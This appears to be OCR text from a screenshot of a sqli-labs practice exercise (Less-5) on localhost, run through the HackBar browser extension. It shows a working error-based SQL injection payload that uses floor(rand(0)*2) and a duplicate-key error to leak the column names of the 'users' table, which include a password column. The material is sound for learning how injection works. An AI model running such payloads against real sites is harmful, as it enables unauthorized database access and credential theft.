 Welcome Dhakkan
Duplicate entry 'id,username,password~1' for key ''
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost/sqli/Less-5/?id=1'  union select 1,count(*),concat_ws('~',(select
group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users' ),floor(rand(0)*2)) as x from
information_schema.tables group by x --+